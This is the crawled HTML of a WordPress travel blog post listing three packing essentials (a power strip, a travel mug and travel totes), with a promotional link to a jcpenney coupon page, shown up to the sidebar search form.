

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromovements.info/things-to-bring-on-your-trip
body_size: 12417
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Things to Bring on Your Trip - Euro Movements</title>
	<link rel="canonical" href="http://euromovements.info/things-to-bring-on-your-trip" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Things to Bring on Your Trip - Euro Movements" />
	<meta property="og:description" content="Deciding what to bring with you on your trip can be challenging, no matter where you’re going and how long you&#8217;re staying there. On the one hand, you don’t want to over pack and by weighted down at the airport" />
	<meta property="og:url" content="http://euromovements.info/things-to-bring-on-your-trip" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta property="article:published_time" content="2011-12-01T05:47:28+00:00" />
	<meta property="article:modified_time" content="2015-12-01T05:48:08+00:00" />
	<meta name="author" content="Service" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Service" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://euromovements.info/things-to-bring-on-your-trip","url":"http://euromovements.info/things-to-bring-on-your-trip","name":"Things to Bring on Your Trip - Euro Movements","isPartOf":{"@id":"http://euromovements.info/#website"},"datePublished":"2011-12-01T05:47:28+00:00","dateModified":"2015-12-01T05:48:08+00:00","author":{"@id":"http://euromovements.info/#/schema/person/3f246ac0ce9af3f065d8c7c88764e9e8"},"breadcrumb":{"@id":"http://euromovements.info/things-to-bring-on-your-trip#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://euromovements.info/things-to-bring-on-your-trip"]}]},{"@type":"BreadcrumbList","@id":"http://euromovements.info/things-to-bring-on-your-trip#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Things to Bring on Your Trip"}]},{"@type":"WebSite","@id":"http://euromovements.info/#website","url":"http://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://euromovements.info/#/schema/person/3f246ac0ce9af3f065d8c7c88764e9e8","name":"Service","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Service"},"url":"http://euromovements.info/author/Service"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="http://euromovements.info/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='http://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='http://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='http://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='http://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='http://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://euromovements.info/wp-json/wp/v2/posts/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='http://euromovements.info/?p=678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://euromovements.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuromovements.info%2Fthings-to-bring-on-your-trip" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://euromovements.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuromovements.info%2Fthings-to-bring-on-your-trip&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="wp-singular post-template-default single single-post postid-678 single-format-standard wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Things to Bring on Your Trip</h1>
											</div>
									</div>
			</div>
		
	<div class="single-page clearfix">
		<div class="inner-wrap">
			<div id="primary">
				<div id="content">

					
						
<article id="post-678" class="post-678 post type-post status-publish format-standard hentry category-uncategorized">
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/things-to-bring-on-your-trip" title="5:47 am" rel="bookmark"><time class="entry-date published" datetime="2011-12-01T05:47:28+00:00">December 1, 2011</time><time class="updated" datetime="2015-12-01T05:48:08+00:00">December 1, 2015</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
   <div class="entry-content">
      <p>Deciding what to bring with you on your trip can be challenging, no matter where you’re going and how long you&#8217;re staying there. On the one hand, you don’t want to over pack and by weighted down at the airport or train station but, on the other hand, you don’t want to leave any essential to the trip behind. This is why it is always wise to make a travel checklist before packing for your trip. Here a list of things you are sure to need no matter where you are traveling to and for how long.</p>
<ol>
<li><strong>A Power Strip</strong></li>
</ol>
<p>There is often a shortage of outlets at the airport and in the hotel. Having a power strip can be a great help especially for those that bring a lot of electronics with them. And for those who are traveling abroad you’ll also need to bring an adapter and a converter.</p>
<ol start="2">
<li><strong>A Travel Mug</strong></li>
</ol>
<p>Not only is it a good idea to bring a travel mug to hold all of your beverages while on the go but a travel mug can also be used to store everything from glasses to small souvenirs, so they are not damaged in your bag. In addition, a travel mug can be a useful and secure place for storing valuables in your hotel.</p>
<ol start="3">
<li><strong>Travel Totes</strong></li>
</ol>
<p>It is useful to have travel totes on hand to carry all of your essentials whether on a walking tour or while visiting an attraction. They are also useful and economical ways to go green while shopping on your trip particularly abroad where they charge you extra for plastic bags.</p>
<p>All these things are extremely helpful and easily forgotten by travelers when packing for their trips. Hopefully, this list helps you pack for your next trip. You can pick up all these travel essentials and much more at <a href="https://www.groupon.com/coupons/stores/jcpenney.com">jcpenney.com</a>.</p>
<div class="extra-hatom-entry-title"><span class="entry-title">Things to Bring on Your Trip</span></div>   </div>

   </article>
						
      <ul class="default-wp-page clearfix">
         <li class="previous"></li>
         <li class="next"><a href="http://euromovements.info/kos-greeces-idyllic-island" rel="next">Kos: Greece’s Idyllic Island <span class="meta-nav">&rarr;</span></a></li>
      </ul>
   
						
						
															</div>
							</div>

			
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
